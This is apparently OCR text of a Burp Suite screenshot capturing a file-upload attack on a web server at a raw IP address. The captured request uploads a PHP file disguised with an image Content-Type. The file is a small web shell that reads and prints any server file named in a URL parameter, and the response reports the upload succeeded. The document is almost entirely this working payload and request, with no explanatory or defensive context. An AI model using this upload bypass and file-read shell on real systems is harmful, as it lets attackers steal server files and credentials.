 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://39.108.167.229 ?
Request
Raw Params Headers Hex
Connection: close
Cookie: PHPSESSID=7ujjivr50aplgcc4cvi5knicu7
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upfile"; filename="RTL.php"
Content-Type: image/jpeg
<?php
$myfile = fopen($_GET['file'], "r") or die("Unable to open file!");
echo fread($myfile,filesize($_GET['file']));
fclose($myfile);
?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
submit
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<button class="btn btn-primary btn-sm" data-dismiss="modal"
aria-hidden="true">Post</button>
<ul class="pull-left list-inline"><li><a href=""><i
class="glyphicon glyphicon-upload"></i></a></li><li><a href=""><i
class="glyphicon glyphicon-camera"></i></a></li><li><a href=""><i
class="glyphicon glyphicon-map-marker"></i></a></li></ul>
</div>
</div>
</div>
</div>
</div>
<!-- script references -->
<!-- <script
src="http://ajax.googleapis.com/ajax/libs/jquery/2.0.2/jquery.min.js"></s
cript> -->
<script src="../static/js/bootstrap.min.js"></script>
<script src="../static/js/scripts.js"></script>
</body>
</html>上传成功...<br />
? < + > Type a search term 0 matches
Done 7,581 bytes | 40 millis